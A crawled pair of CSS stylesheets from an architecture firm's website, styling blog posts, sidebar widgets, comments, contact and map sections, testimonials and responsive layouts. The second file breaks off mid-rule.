    border-radius: 0.25em 0.25em 0 0;
}

.blog-info {
    padding: 3.3em 3em;
}

.blog-info .blog-tags a {
    background-color: #434343;
}

.blog-tags {
    font-family: "montserratsemibold";

    margin-top: -0.8em;
}

.blog-tags-bottom {
    margin-top: 3.8em;
}

.blog-tags a {
    display: inline-block;

    font-size: 0.75em;

    line-height: 1;

    padding: 0.77em 1.1em 0.77em;

    border-radius: 2em;

    background-color: #333333;

    text-transform: uppercase;

    color: #6f6f6f;

    margin-top: 0.8em;

    margin: 0.8em 0.7em 0 0;

    -webkit-transition: all 0.2s;

    transition: all 0.2s;
}

.blog-tags a:hover {
    background-color: #c5a47e;

    text-decoration: none;

    color: #fff;
}

.blog-title {
    font-family: "Oswald", sans-serif;

    font-weight: 400;

    font-size: 1.5em;

    line-height: 1.333;

    margin: 1.8em 0 0.8em;
}

.blog-meta {
    font-size: 0.88em;

    color: #b4b4b4;

    overflow: hidden;
}

.blog-meta .author {
    color: #b4b4b4;

    float: left;
}

.blog-meta .author a {
    font-family: "montserratsemibold";

    color: #b4b4b4;
}

.blog-meta .author a:hover {
    text-decoration: none;

    color: #c5a47e;
}

.blog-meta .time {
    float: right;

    color: #b4b4b4;
}

.blog-info .blog-meta {
    border-top: 1px solid #474747;

    margin-top: 1.7em;

    padding-top: 1.7em;
}

.read-more {
    display: inline-block;

    font-family: "montserratsemibold";

    font-size: 0.88em;

    letter-spacing: 0.1em;

    text-transform: uppercase;
}

.read-more {
    padding-right: 2em;

    background: url(../images/read-more.png) right 50% no-repeat;

    -webkit-transition: all 0.3s;

    -o-transition: all 0.3s;

    transition: all 0.3s;
}

.read-more:hover {
    text-decoration: none;

    background-position: 95% 50%;
}

.blog-info .read-more {
    margin-top: 2.8em;
}

.blog-details {
    margin-bottom: 8.3em;
}

.col-secondary {
    margin-top: 7.1em;
}

.post-header {
    margin-bottom: 5em;
}

.post-header h3 {
    font-family: "Oswald", sans-serif;

    font-weight: 400;

    font-size: 2.2em;

    line-height: 1.43;

    margin: 0 0 0 0;
}

.post-header .blog-meta {
    margin-top: 2.45em;
}

.post-thumbnail {
    margin-bottom: 2.5em;
}

.post-thumbnail img {
    width: 100%;

    border-radius: 0.25em;
}

.widget {
    margin-bottom: 3.65em;
}

.widget > ul {
    margin-bottom: 0;
}

.widget input[type="text"],
.widget input[type="password"],
.widget select {
    width: 100%;
}

.widget-title {
    font-family: "montserratsemibold";

    font-weight: normal;

    font-size: 1.3em;

    text-transform: uppercase;

    text-align: center;

    margin: 0 0 2.25em 0;
}

.search-form {
    position: relative;
}

.search-form button,
.search-form button:hover {
    background: none;

    padding: none;

    padding: 0;
}

.search-form button {
    position: absolute;

    right: 20px;

    top: 13px;

    font-size: 18px;
}

.search-form button:hover {
    color: #c5a47e;
}

.recent-post {
    margin-bottom: 1.7em;

    overflow: hidden;
}

.recent-post:last-child {
    margin-bottom: 0;
}

.recent-post-thumbnail {
    width: 9.32em;

    float: left;
}

.recent-post-thumbnail img {
    border-radius: 0.25em;

    max-width: 100%;
}

.recent-post-body {
    padding-left: 11.2em;
}

.recent-post-title {
    font-family: "Oswald", sans-serif;

    font-weight: 400;

    font-size: 1.1em;

    line-height: 1.45;

    text-transform: none;

    letter-spacing: 0;

    margin: 0;

    position: relative;
}

.recent-post-time {
    font-size: 0.88em;

    color: #b4b4b4;

    margin-top: 0.9em;
}

.widget_archive li {
    padding: 10px 0;

    font-family: "Oswald", sans-serif;

    font-weight: 300;

    color: #686868;

    text-align: right;

    font-size: 1.2em;

    overflow: hidden;
}

.widget_archive li a {
    float: left;

    color: #fff;
}

.widget_archive li a:hover {
    color: #c5a47e;

    text-decoration: none;
}

.widget_archive > ul > li {
    padding-top: 0;

    border-top: 1px solid rgba(255, 255, 255, 0.08);
}

.widget_archive > ul > li:first-child {
    border-top: 0;
}

.widget_archive ul ul {
    clear: left;
}

.widget_archive ul ul {
    margin-left: 20px;
}

.widget_archive li li {
    font-size: 0.9em;
}

.widget_categories li {
    padding: 10px 0;

    font-family: "Oswald", sans-serif;

    font-weight: 300;

    color: #686868;

    text-align: right;

    font-size: 1.2em;

    overflow: hidden;
}

.widget_categories li a {
    float: left;

    color: #fff;
}

.widget_categories li a:hover {
    color: #c5a47e;

    text-decoration: none;
}

.widget_categories > ul > li {
    border-top: 1px solid rgba(255, 255, 255, 0.08);
}

.widget_categories > ul > li:first-child {
    border-top: 0;

    padding-top: 0;
}

.widget_categories ul ul {
    clear: left;
}

.widget_categories ul ul {
    margin-left: 20px;
}

.widget_categories li li {
    font-size: 0.9em;
}

.widget_pages li {
    padding: 10px 0;

    font-family: "Oswald", sans-serif;

    font-weight: 300;

    color: #686868;

    font-size: 1.2em;
}

.widget_pages li a {
    color: #fff;
}

.widget_pages li a:hover {
    color: #c5a47e;

    text-decoration: none;
}

.widget_pages > ul > li {
    border-top: 1px solid rgba(255, 255, 255, 0.08);
}

.widget_pages > ul > li:first-child {
    border-top: 0;

    padding-top: 0;
}

.widget_pages ul ul {
    clear: left;
}

.widget_pages ul ul {
    margin-left: 20px;
}

.widget_pages li li {
    font-size: 0.9em;
}

.widget_meta li {
    padding: 10px 0;

    border-top: 1px solid rgba(255, 255, 255, 0.08);

    font-family: "Oswald", sans-serif;

    font-weight: 300;

    color: #686868;

    font-size: 1.2em;
}

.widget_meta li:first-child {
    padding-top: 0;

    border-top: 0;
}

.widget_meta li a {
    color: #fff;
}

.widget_meta li a:hover {
    color: #c5a47e;

    text-decoration: none;
}

.widget_rss {
    font-size: 0.9em;
}

.rss-widget-icon {
    position: relative;

    top: -1px;
}

.rss-date {
    display: block;

    color: #686868;
}

.rssSummary {
    margin: 10px 0;
}

.widget_rss li {
    margin-bottom: 30px;
}

.widget_rss li:last-child {
    margin-bottom: 0;
}

.widget_rss cite {
    font-style: normal;

    color: #686868;

    font-weight: 700;
}

.widget_recent_entries {
    font-family: "Oswald", sans-serif;

    font-weight: 400;

    font-size: 1.1em;

    line-height: 1.45;
}

.widget_recent_entries li {
    padding: 10px 0;

    border-top: 1px solid rgba(255, 255, 255, 0.08);
}

.widget_recent_entries li:first-child {
    padding-top: 0;

    border-top: 0;
}

.widget_recent_entries a {
    color: #fff;
}

.widget_recent_entries a:hover {
    color: #c5a47e;

    text-decoration: none;
}

.widget_recent_comments ul li {
    margin-bottom: 10px;
}

.widget_recent_comments ul li:last-child {
    margin-bottom: 0;
}

.recentcomments > a {
    color: #fff;
}

.recentcomments > a:hover {
    color: #c5a47e;
}

.widget_nav_menu li {
    padding: 10px 0;

    font-family: "Oswald", sans-serif;

    font-weight: 300;

    color: #686868;

    font-size: 1.2em;
}

.widget_nav_menu li a {
    color: #fff;
}

.widget_nav_menu li a:hover {
    color: #c5a47e;

    text-decoration: none;
}

.widget_nav_menu .menu > li {
    border-top: 1px solid rgba(255, 255, 255, 0.08);
}

.widget_nav_menu > .menu > li:first-child {
    border-top: 0;

    padding-top: 0;
}

.widget_nav_menu ul > li:last-child {
    padding-bottom: 0;
}

.widget_nav_menu ul ul {
    clear: left;
}

.widget_nav_menu ul ul {
    margin-left: 20px;
}

.widget_nav_menu li li {
    font-size: 0.9em;
}

.calendar_wrap {
    border-radius: 0.75em;

    text-align: center;
}

#wp-calendar {
    width: 100%;

    font-size: 0.9em;
}

#wp-calendar th {
    padding: 10px;

    border-bottom: 0;
}

#wp-calendar caption,
#wp-calendar th {
    text-align: center;
}

#wp-calendar caption {
    padding: 0 0 13px;

    font-size: 1.1em;

    font-weight: 700;
}

#wp-calendar tbody td {
    padding: 10px;

    border: 1px solid #404040;

    background: #323232;
}

#wp-calendar tbody td a {
    font-family: "Montserrat", sans-serif;

    color: #fff;

    font-weight: bold;
}

#wp-calendar #prev,
#wp-calendar #next {
    border: 0;

    padding-top: 8px;
}

#wp-calendar #prev {
    text-align: left;
}

#wp-calendar #next {
    text-align: right;
}

.section-add-comment {
    margin-top: 5.4em;
}

.logged-in-as {
    font-size: 0.9em;
}

.comment-list {
    list-style: none;

    padding: 0;
}

.comment {
    background: #323232;
}

.comment input[type="text"],
.comment input[type="password"],
.comment input[type="search"],
.comment input[type="email"],
.comment input[type="phone"],
.comment input[type="tel"],
.comment textarea,
.comment select {
    background-color: rgba(255, 255, 255, 0.08);

    border-color: rgba(255, 255, 255, 0.08);
}

.comment input[type="text"]:focus,
.comment input[type="password"]:focus,
.comment input[type="search"]:focus,
.comment input[type="email"]:focus,
.comment input[type="phone"]:focus,
.comment input[type="tel"],
.comment textarea:focus,
.comment select:focus {
    border-color: #c5a47e;
}

.comment .btn:hover,
.comment .btn:focus {
    background-color: rgba(255, 255, 255, 0.08);

    color: #fff;
}

.comment-notes {
    font-size: 0.85em;
}

.comment-body {
    position: relative;
}

.comment-list > .comment {
    padding: 2.2em;

    margin-top: 2.2em;
}

.comment-list > .comment:first-child {
    margin-top: 0;
}

.comment-list .comment .comment {
    padding-top: 2.2em;

    margin: 2.2em 0 2.2em 1.7em;

    border-top: 1px solid rgba(255, 255, 255, 0.08);
}

.comment-meta {
    overflow: hidden;
}

.comment-author {
    color: #fff;

    margin-bottom: 1.8em;

    margin-right: 17em;
}

.comment-author .avatar {
    border-radius: 50%;

    margin-right: 10px;
}

.comment-author .fn {
    font-size: 0.9em;

    color: #fff;
}

.comment-metadata {
    position: absolute;

    right: 0;

    top: 1px;

    font-size: 0.9em;
}

.comment-metadata a {
    color: #686868;
}

.comment-metadata a:hover {
    color: #c5a47e;

    text-decoration: none;
}

.comment-content {
    margin-top: 2.2em;
}

.comment-reply-link {
    font-family: "montserratsemibold";

    font-weight: normal;

    display: inline-block;

    font-size: 0.75em;

    line-height: 1;

    padding: 0.77em 1.1em 0.77em;

    border-radius: 2em;

    background-color: #c5a47e;

    text-transform: uppercase;

    color: #fff;

    -webkit-transition: all 0.2s;

    transition: all 0.2s;
}

.comment-reply-link:hover,
.comment-reply-link:focus {
    background-color: rgba(255, 255, 255, 0.08);

    color: #fff;

    text-decoration: none;
}

.comment-respond {
    margin-top: 5.4em;
}

.comment-respond h2 small {
    font-size: 40%;
}

.comment-body + .comment-respond {
    margin-top: 2.2em;
}

.comment-reply-title small {
    font-size: 30%;

    letter-spacing: 1em;
}

.pagination span,
.pagination a {
    display: inline-block;

    font-size: 0.75em;

    line-height: 1;

    padding: 0.77em 1.1em 0.77em;

    border-radius: 2em;

    background-color: #333333;

    text-transform: uppercase;

    color: #6f6f6f;

    margin-top: 0.8em;

    margin: 0.8em 0.7em 0 0;

    -webkit-transition: all 0.2s;

    transition: all 0.2s;
}

.pagination .current,
.pagination a:hover {
    background: #c5a47e;

    color: #fff;

    text-decoration: none;
}

.bg-contacts {
    background: url(../img/bg/contacts.jpg) 50% 0 no-repeat;

    background-size: cover;
}

.contacts .fade-title-right {
    left: 90%;
}

.row-field {
    margin-left: -5px;

    margin-right: -5px;
}

.col-field {
    padding: 0 5px;
}

.col-message {
    display: none;

    margin-top: 20px;
}

.col-address {
    font-size: 16px;

    line-height: 2.1;

    margin-top: 22px;
}

.form-submit {
    margin-top: 1.2em;
}

.success-message {
    display: none;
}

.error-message {
    display: none;
}

.success-message .fa {
    margin-right: 7px;

    font-size: 1.5em;
}

.contact-details {
    position: relative;

    overflow: hidden;

    margin-top: -1px;
}

.col-map {
    height: 35em;
}

.gmap {
    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    padding: 0;

    height: 100%;
}

.map-info {
    color: #3d3d3d;

    padding: 1.2em;
}

.map-title {
    margin-bottom: 2em;
}

.map-title h3 {
    margin: 0;

    color: #3d3d3d;
}

.map-address-row {
    margin-top: 1em;
}

.map-address-row .fa {
    float: left;

    margin: 0.35em 0.6em 0 0;

    width: 1.1em;

    text-align: center;

    color: #c5a47e;

    font-size: 1.2em;
}

.map-address-row .text {
    display: block;

    overflow: hidden;

    font-size: 1.15em;
}

.contact-info {
    color: #fff;

    padding: 0;

    background: url(../images/contact-details.jpg) 50% no-repeat;

    background-size: cover;
}

.contact-info-content {
    padding: 5.5em 5.6em;

    background-color: rgba(197, 164, 125, 0.95);
}

.contact-info-title {
    font-family: "Oswald", sans-serif;

    font-size: 80px;

    letter-spacing: 0.32em;

    text-transform: uppercase;

    color: #fff;

    opacity: 0.1;

    position: absolute;

    top: 100%;

    left: 100%;

    margin-top: -0.5em;

    margin-left: -2.3em;

    -webkit-transform: rotate(-90deg);

    transform: rotate(-90deg);

    -webkit-transform-origin: 0 0;

    transform-origin: 0 0;
}

.contact-row {
    position: relative;

    z-index: 1;

    margin-bottom: 2.3em;
}

.contact-row:last-child {
    margin-bottom: 0;
}

.contact-row h4 {
    margin: 0 0 0.8em;

    color: #fff;
}

.contact-row .fa {
    float: left;

    width: 1.1em;

    margin-top: -0.15em;

    padding: 1px;

    text-align: center;

    font-size: 1.3em;

    line-height: 1.25;
}

.contact-body {
    padding-left: 2.6em;
}

.contact-content {
    font-size: 1.3em;
}

.phone-row {
    font-size: 1.3em;

    letter-spacing: 0.2em;

    margin-top: 0.5em;
}

.footer {
    text-align: center;

    margin: 7.1em 0 5.5em;

    font-size: 12px;
}

.footer .brand {
    margin-top: -0.45em;

    font-size: 3.4em;
}

.author-link {
    font-family: "Montserrat", sans-serif;

    color: inherit;
}

.author-link:hover {
    text-decoration: none;
}

.projecttypes :nth-child(2),
.projecttypes :nth-child(3) {
    display: none;
}

@media (min-width: 768px) {
    html {
        font-size: 85%;
    }

    .arrow-left {
        top: 43.5vmin;

        bottom: auto;
    }

    .arrow-right {
        left: 28vmin;

        right: auto;

        margin-left: 5em;

        top: 43.5vmin;

        bottom: auto;
    }

    .entry {
        padding: 0 7.5em;
    }

    .col-about-spec {
        padding: 0 4.4em;
    }

    .owl-prev {
        left: 3.6em;
    }

    .owl-next {
        right: 3.6em;
    }

    .project-details {
        margin-top: 7.1em;
    }

    .project-details-item {
        margin-bottom: 7.1em;
    }

    .project-details-info {
        position: absolute;

        z-index: 1;

        left: 0;

        top: 13%;

        bottom: 13%;

        width: 55%;
    }

    .project-details-item:nth-child(odd) .project-details-img {
        padding-left: 15px;

        padding-right: 15px;
    }

    .project-details-item:nth-child(even) .project-details-img {
        padding-right: 15px;

        padding-left: 15px;
    }
}

@media (min-width: 992px) {
    html {
        font-size: 92%;
    }

    .text-center-md {
        text-align: center;
    }

    .text-right-md {
        text-align: right;
    }

    .text-left-md {
        text-align: left;
    }

    .menu-main-container {
        float: right;
    }

    .navbar-mobile {
        position: absolute;

        left: -50000px;

        top: -50000px;
    }

    .col-about-img {
        padding-left: 0;

        left: -5px;
    }

    .col-about-img img {
        max-width: calc(100% + 5px);
    }

    .project-details-item:nth-child(odd) .project-details-img {
        padding-left: 5px;

        padding-right: 15px;
    }

    .project-details-item:nth-child(even) .project-details-img {
        padding-right: 5px;

        padding-left: 15px;
    }

    .col-primary {
        padding-right: 2.2em;
    }

    .col-secondary {
        margin-top: 10.62em;

        margin-left: -5px;

        padding: 0 10px 0 0;
    }

    .row-field {
        margin-left: -15px;
    }

    .col-map {
        position: static;

        height: 100%;
    }
}

@media (min-width: 1200px) {
    html {
        font-size: 100%;
    }

    .main-header {
        padding-left: 0;
    }

    .project-details-info {
        width: 44%;
    }
}

@media only screen and (max-width: 600px) {
    #margin-10-mob {
        margin-left: 10px;

        margin-right: 10px;
    }

    #margin-10-mob1 {
        margin-left: 10px;

        margin-right: 10px;
    }

    #margin-10-mob2 {
        margin-left: 10px;

        margin-right: 10px;
    }

    #margin-10-mob3 {
        margin-left: 10px;

        margin-right: 10px;
    }
}

@media (max-height: 480px) {
    .arrow-left {
        top: 43.5vmin;

        bottom: auto;
    }

    @media screen and (max-width: 563px) {
        .text-centre {
            text-align: center;
        }
    }

    .arrow-right {
        left: 28vmin;

        right: auto;

        margin-left: 5em;

        top: 43.5vmin;

        bottom: auto;
    }
}


--- FILE ---
content_type: text/css
request_url: https://mdesignsarchitects.com/css/custom-style.css
body_size: 2701
content:
@charset "utf-8";

/* CSS Document */

header {
    position: relative;
    width: 100%;
    overflow: hidden;
}

.bg-blog {
    padding: 25.7vmin 0 15.7vmin;
}

.topconact-bar {
    padding: 0 9999px;
    margin: 0 -9999px 20px;
    overflow: hidden;
}

.topconact-bar .header-phone {
    position: static !important;
    float: right;
    padding: 10px 0;
    display: block !important;
    margin-right: 60px;
}

.topconact-bar .social-list {
    margin: 0 !important;
}

.topconact-bar .social-list li {
    margin: 0 !important;
}

.headefixed {
    position: fixed !important;
    z-index: 5;
    top: 0;
    background-color: rgba(50, 50, 50, .95);
    padding: 1.3em 0 0;
    box-shadow: 0 0 35px rgba(0, 0, 0, .1);
}

.navbar-desctop {
    padding-top: 0 !important;
}

.headefixed .brand img {
    margin-bottom: -120px;
    margin-top: -45px;
    padding: 16px 10px 0;
    height: auto;
}

.headefixed .brand img {
    background: none !important;
    box-shadow: none !important;
}

.slideInDown.affix .brand img {
    background: none !important;
    box-shadow: none !important;
}

.brand {
    display: block !important;
}

.slideInDown.affix .brand img {
    margin-bottom: -120px !important;
    padding: 16px 10px 0;
    height: auto;
}

.topconact-bar .social-list .fa {
    font-size: 18px !important;
    text-shadow: rgb(0, 0, 0) 2px 2px;
}


/*--- Changes : July 2018 ---*/

.contact-info-content>div {
    margin-top: 25px;
}

.contact-body {
    margin-top: -35px;
}

.row-services img {
    height: 30px;
    width: auto;
}

.col-address a {
    color: #a7a7a7;
}

.contact-body a {
    color: #fff;
}

button[type=submit]:active {
    color: #c5a47e;
}

.about-3-section {
    padding-left: 8%;
    padding-right: 8.5%;
}

.about-3-section .entry {
    padding: 0;
}

.about-3-section img {
    margin: 0 auto;
}

.about-3-section .col-base {
    margin-top: 0;
}

.about-3-section .col-about-spec {
    padding: 12px;
}

.about-3-section .malika-block {
    padding: 12px;
}

.icon-prev {
    display: inline-block;
    width: 0.94em;
    height: 0.75em;
    background: url(img/img-icon/prev.png) 0 0 no-repeat;
    background-size: 0.94em 0.75em;
}

.icon-next:before {
    display: none;
}

.icon-prev:before {
    display: none;
}

.single-projects header,
.single-projects footer {
    display: none;
}

body.single-projects {
    overflow: hidden;
}

.single-projects .vc_images_carousel.vc_build .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item {
    height: 95vh !important;
}

.single-projects .vc_images_carousel.vc_build .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item .vc_inner {
    text-align: center;
    width: 100%;
    height: auto;
}

.single-projects .vc_images_carousel.vc_build .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item .vc_inner img {
    width: auto;
    height: 95vh;
}

.clients-list .client {
    display: inline-block;
    margin: 0;
    padding: 0 9px 50px 0;
    width: calc(100%/6);
}

.clients-list .client p {
    font-size: 22px;
    margin-bottom: 0;
    color: #676767;
    text-align: justify;
    cursor: default;
}

.clients-list {
    margin: -3.8em -5em 0;
}

.indent-sec-line {
    text-indent: 26px;
}

.col-about-title {
    text-transform: uppercase;
}

#about .col-about-info {
    padding-left: 22px;
}

.mobile-social {
    margin: 0 auto;
    display: none;
}

.mobile-social .social-list {
    float: none;
    margin: 10px 0 0 0;
}

.mobile-social .social-list li {
    margin-top: 0;
}

.awards-list .award {
    display: inline-block;
    width: 33%;
    text-align: center;
    vertical-align: top;
}

.awards-list .award p {
    color: #676767;
}

.projecttypes {
    display: block;
    text-align: left;
    margin: 20px 20px;
}

.projecttypes .type {
    display: inline-block;
    padding: 10px;
    margin-right: 10px;
    color: #fff;
    cursor: pointer;
}

.projecttypes .type.checked {
    border: 3px solid #7b5428;
}


/*Testimonial Theme*/

.vw-tm-wrap,
.vw-tm-wrap .tm-img img {
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}

.vw-tm-wrap {
    text-align: center;
    padding: 85px 20px 25px 50px;
    margin: 70px 5px 35px;
    background: #323232;
    box-shadow: 4px 4px 0 0 #c5a47e;
    position: relative;
    transition: all .2s ease-out;
}

.vw-tm-wrap:hover {
    background: #323232;
}

.vw-tm-wrap .tm-img {
    width: 120px;
    height: 120px;
    border: 4px solid #c5a47e;
    margin: 0 auto;
    position: absolute;
    top: -60px;
    left: 0;
    right: 0
}

.vw-tm-wrap .tm-img img {
    object-fit: cover;
    width: 100%;
    height: 100%;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    transition: all .2s ease-out;
}

.vw-tm-wrap:hover .tm-img img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    border: 1px solid #c5a47e
}

.vw-tm-wrap .tm-desc {
    font-size: 14px;
    color: #a7a7a7;
    line-height: 24px;
    margin-bottom: 20px;
    position: relative;
}

.vw-tm-wrap .tm-title {
    font-weight: 700;
    color: #c5a47e;
    font-size: 14px;
}

.vw-tm-wrap .tm-desc:before {
    content: "\f10d";
    font-family: FontAwesome;
    font-size: 32px;
    color: #c5a47e;
    position: absolute;
    top: -15px;
    left: -45px;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out
}

.vw-tm-wrap:hover .tm-desc:before {
    left: -35px
}

.vw-tm-wrap .testimonial-profile {
    position: relative;
    margin: 20px 0 10px
}

.vw-tm-wrap .testimonial-profile:after {
    content: "";
    width: 50px;
    height: 2px;
    background: #c5a47e;
    margin: 0 auto;
    position: absolute;
    bottom: -10px;
    left: 0;
    right: 0
}

.vw-tm-wrap .title {
    display: block;
    font-size: 15px;
    font-weight: 700;
    color: #c5a47e;
    letter-spacing: 1px;
    text-transform: uppercase;
    margin: 0 0 5px
}

.vw-tm-wrap .tm-rating {
    font-size: 18px;
    margin-top: 25px
}

.vw-tm-wrap .tm-rating .fa {
    margin-right: 2px;
    color: #c5a47e;
}

.vw-tm-wrap .post {
    display: block;
    font-size: 14px;
    color: #c5a47e;
    text-transform: capitalize;
}

.vw-tm-wrap.bg-color-option1 {
    background: #178a90;
    box-shadow: 8px 4px 0 0 #0f4b4e
}

.vw-tm-wrap.bg-color-option1 .tm-img {
    border: 5px solid #00aac4
}

.vw-tm-wrap.bg-color-option1 .tm-title {
    color: #fff
}

.vw-tm-wrap.bg-color-option1 .tm-desc {
    color: #e4e4e4
}

.vw-tm-wrap.bg-color-option1 .title {
    color: #fff
}

.vw-tm-wrap.bg-color-option1 .post,
.vw-tm-wrap.bg-color-option1 .tm-rating .fa {
    color: #e4e4e4
}

.vw-tm-wrap.bg-color-option1 .testimonial-profile:after {
    background: #00aac4
}

.vw-tm-wrap.bg-color-option1 .tm-desc:before {
    color: #24b6bd
}

.vw-tm-wrap.bg-color-option2 {
    background: #1abc9c;
    box-shadow: 8px 4px 0 0 #12715e
}

.vw-tm-wrap.bg-color-option2 .tm-img {
    border: 5px solid #45e4c5
}

.vw-tm-wrap.bg-color-option2:hover .tm-img img {
    border: 1px solid #45e4c5
}

.vw-tm-wrap.bg-color-option2 .tm-title {
    color: #fff
}

.vw-tm-wrap.bg-color-option2 .tm-desc {
    color: #f7f7f7
}

.vw-tm-wrap.bg-color-option2 .title {
    color: #fff
}

.vw-tm-wrap.bg-color-option2 .post,
.vw-tm-wrap.bg-color-option2 .tm-rating .fa {
    color: #f7f7f7
}

.vw-tm-wrap.bg-color-option2 .testimonial-profile:after {
    background: #45e4c5
}

.slider-option,
.vw-slider-style .vw-sub-title h3 {
    background: #000
}

.vw-tm-wrap.bg-color-option2 .tm-desc:before {
    color: #45e4c5
}

.vw-slider-style .vw-sub-title h3 span {
    color: #fff
}

.slider-option .vw-tm-wrap {
    background: #252525
}

.slider-option .vw-tm-wrap .tm-desc {
    color: #c7c5c5
}

.owl-dots {
    text-align: center;
    margin-top: 10px;
    margin-bottom: 10px
}

.owl-dot {
    display: inline-block;
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    filter: Alpha(Opacity=50);
    opacity: .5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #869791
}

.owl-dot.active {
    background: #00aac4;
    width: 22px;
    height: 12px
}

@media only screen and (max-width:990px) {
    .vw-tm-wrap {
        margin-bottom: 25px
    }
    .vw-tm-wrap .tm-desc:before {
        display: none
    }
}


/*--- Responsive Styles ---*/

@media screen and (max-width:1600px) {
    .about-3-section .comp-block {
        padding-left: 135px;
        padding-right: 0
    }
    .about-3-section .jessup-block {
        padding: 12px 50px;
    }
    .about-3-section .malika-block {
        padding-left: 0;
        padding-right: 100px;
    }
}

@media screen and (max-width:1500px) {
    .about-3-section .comp-block {
        padding-left: 100px;
    }
}

@media screen and (max-width:1440px) {
    .about-3-section .malika-block {
        padding-left: 15px;
        padding-right: 35px;
    }
    .about-3-section .comp-block {
        padding-left: 60px;
    }
}

@media screen and (max-width:1366px) {
    .about-3-section .comp-block {
        padding-left: 25px;
    }
    .about-3-section .jessup-block {
        padding: 12px 15px;
    }
}

@media screen and (max-width:1300px) {
    .about-3-section .comp-block {
        padding-left: 0;
    }
    .about-3-section .jessup-block {
        padding: 12px 15px;
    }
    .about-3-section .malika-block {
        padding-left: 25px;
        padding-right: 0;
    }
}

@media screen and (max-width:1200px) {
    .about-3-section .comp-block {
        padding-left: 0;
        padding-right: 25px;
    }
    .about-3-section .jessup-block {
        padding: 12px 0;
    }
    .about-3-section .malika-block {
        padding-left: 35px;
    }
}

@media screen and (max-width:1100px) {
    .indent-sec-line {
        text-indent: 24px;
    }
}

@media screen and (max-width:1024px) {
    .social-list .fa {
        font-size: 18px !important;
    }
    .about-3-section .malika-block {
        padding: 12px 25px;
    }
    .clients-list .client {
        width: calc(100%/5);
    }
}

@media screen and (max-width:991px) {
    .navbar-mobile {
        position: fixed !important;
        z-index: 5;
        background-color: rgba(50, 50, 50, .95);
        box-shadow: 0 0 35px rgba(0, 0, 0, .1);
        padding: 1.2em 0 !important;
    }
    .navbar-toggle.collapsed .icon-bar {
        background-color: #c5a47e !important;
    }
    .clients-list .client {
        width: calc(100%/4);
    }
    .awards-list .award {
        width: 32%;
    }
}

@media screen and (max-width:920px) {
    .indent-sec-line {
        display: inline;
        text-indent: 0;
    }
}

@media screen and (max-width:768px) {
    .about-3-section {
        padding-left: 6%;
        padding-right: 6.5%;
    }
    .vc_images_carousel .vc_carousel-control .icon-next,
    .vc_images_carousel .vc_carousel-control .icon-prev {
        width: 30px !important;
        height: 30px !important;
    }
    .about-3-section .jessup-block {
        padding: 12px 8px
    }
    .about-3-section .comp-block img {
        height: 205px !important;
    }
    .about-3-section .jessup-block img {
        height: 225px !important;
    }
    .about-3-section .malika-block img {
        height: 225px !important;
    }
    .arrow-right {
        left: auto !important;
        right: 20px !important;
    }
    #rev_slider_8_1 .tp-parallax-wrap {
        right: 0 !important;
    }
    #rev_slider_8_1 .tp-parallax-wrap:nth-child(2) {
        left: 120px !important;
    }
    #rev_slider_8_1 .tp-parallax-wrap:nth-child(3) {
        left: 140px !important;
    }
    #rev_slider_8_1 .tp-parallax-wrap:nth-child(4) {
        left: 140px !important;
    }
    .arrow-left,
    .arrow-right {
        top: 60vmin !important;
    }
}

@media screen and (max-width:736px) {
    .project.project_item.project-light.col-sm-6.col-md-4.col-lg-3,
    .project.project_item.col-sm-6.col-md-4.col-lg-3 {
        width: calc(97%/3);
        display: inline-block;
    }
    .mobile-social {
        display: block;
    }
    .col-about-img img {
        margin: 0 auto;
    }
    .home .projects-carousel .owl-item {
        width: 100% !important;
        height: 350px;
    }
    .home .projects-carousel .owl-controls {
        display: none !important;
    }
    .home .project figure {
        position: absolute;
        width: 33%;
    }
    .vc_images_carousel .vc_carousel-indicators {
        bottom: 30px !important;
    }
}

@media screen and (max-width:767px) {
    .testimonials .single {
        margin-top: 50px;
    }
    .vw-tm-wrap .tm-desc {
        min-height: 0 !important;
    }
}

@media screen and (max-width:640px) {
    .clients-list .client {
        width: calc(100%/3);
    }
}

@media screen and (max-width:568px) {
    .project.project_item.project-light.col-sm-6.col-md-4.col-lg-3,
    .project.project_item.col-sm-6.col-md-4.col-lg-3 {
        width: calc(97%/3);
        display: inline-block;
    }
    .arrow-left,
    .arrow-right {
        top: 85vmin !important;
    }
    .awards-list .award {
        width: 100%;
    }
}

@media screen and (max-width:480px) {
    .main-header {
        padding-left: 0;
    }
    .single-projects .vc_images_carousel.vc_build .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item {
        height: 56vh !important;
    }
    .single-projects .vc_images_carousel.vc_build .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item .vc_inner img {
        height: 56vh;
    }
    .project.project_item.project-light.col-sm-6.col-md-4.col-lg-3,
    .project.project_item.col-sm-6.col-md-4.col-lg-3 {
        width: 100%
    }
    .home .project figure {
        position: relative;
        width: 100%;
    }
    .arrow-left,
    .arrow-right {
        top: 100vmin !important;
    }
    .section-content {
        margin-top: 2.1em;
    }
    .col-about-info p {
        line-height: 20px;
        text-align: justify;
    }
    .col-about-title br {
        display: none;
    }
    .home .project figure img {
        height: max-content;
        width: auto;
    }
    .text-parallax-content {
        font-size: 15.2em !important;
    }
    .experience.section .col-about-title {
        font-size: 36px !important;
    }
    .arrow-left:before,
    .arrow-right:after {
        font-size: 20px;
    }
    .arrow-left:after,
    .arrow-right:before {
        top: 3px;
    }
    .arrow-right:after {
        position: absolute;
        right: 0;
    }
    .arrow-right:before {
        right: 40px;
        position: absolute;
    }
    .vc_custom_1494006055298 p {
        text-align: justify;
    }
    .single-projects .arrow-right:after {
        top: -25px;
    }
    .single-projects .arrow-left:before {
        position: absolute;
        left: 15px
    }
    #rev_slider_8_1 .tp-parallax-wrap {
        right: 0 !important;
    }
    #rev_slider_8_1 .tp-parallax-wrap:nth-child(2) {
        left: 5px !important;
    }
    #rev_slider_8_1 .tp-parallax-wrap:nth-child(3) {
